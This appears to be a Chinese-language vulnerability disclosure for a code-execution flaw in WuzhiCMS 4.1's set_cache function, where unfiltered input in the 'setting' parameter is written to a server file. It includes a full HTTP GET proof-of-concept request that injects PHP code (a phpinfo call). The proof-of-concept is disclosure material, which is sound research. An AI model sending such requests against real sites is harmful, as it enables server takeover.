【原创】wuzhicms 4.1 set_cache 命令执行漏洞

当前为私密分享,无需登录即可查看。

| 时间 |

|---|

| 2025-03-31 00:02:27 |

无描述...

漏洞描述

WuzhiCMS 4.1的 set模块下的set_cache函数存在文件上传漏洞。掌握管理员权限的攻击者可以通过setting 参数将恶意代码写入服务器上的文件,从而导致任意代码执行。该漏洞允许攻击者在服务器上创建或覆盖文件,进而执行任意 PHP 代码。



代码审计过程

通过分析 WuzhiCMS 4.1 的代码,发现 set_cache 函数在处理 setting 参数时,未对输入进行充分的过滤和验证,直接将 setting 参数的内容写入文件。



POC[注意要执行两次]:

GET /index.php?m=attachment&f=index&_su=wuzhicms&v=set&submit=1&setting=%3C?php%20echo%20phpinfo()?%3E HTTP/1.1

Host: target-ip

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close